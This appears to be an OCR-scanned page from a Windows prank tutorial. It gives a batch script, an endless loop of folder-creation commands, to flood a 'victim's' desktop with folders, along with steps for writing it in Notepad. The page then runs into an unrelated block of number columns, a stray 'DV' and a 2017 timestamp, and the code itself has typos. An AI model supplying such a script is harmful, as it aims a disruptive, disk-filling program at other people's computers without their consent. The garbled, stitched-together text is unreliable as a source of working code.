 --Extension of the files should be ".bat" -
1.) To create a huge amount of folders on
victim's desktop screen:
First of all your task is to copy the following
codes in the notepad of your computer.
For opening the notepad:
Go to run option of your computer by pressing
“window+R”. Simply type “notepad” and
click on the OK option.
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: notepad
OK Cancel Browse...
CODES: @echo off
:top
md%random%
goto top.
109 1098 2571 3631 4253 5449
317 1161 2696 3718 4467 5749
318 1243 2803 3756 4527 5785
488 1331 2918 3795 4573 5982
De
947 1746 2920 3938 4582 5993
952 1774 3004 3941 4656 6521
1055 2293 3202 3946 4907 6539
1063 2425 3471 4190 5202 6652
13796 14391 15452 16765 17528 18560
13854 14431 15584 16842 17807 18717
13894 14651 15723 16856 17956 19237
13913 14749 15802 16882 18012 19352
13979 14816 15965 16992 18040 19530
14231 15096 16182 17040 18073 19819
14235 15239 16449 17083 18488 20160
14305 15361 16531 17361 18523 20313
DV
4:29 PM
10-Dec-17
1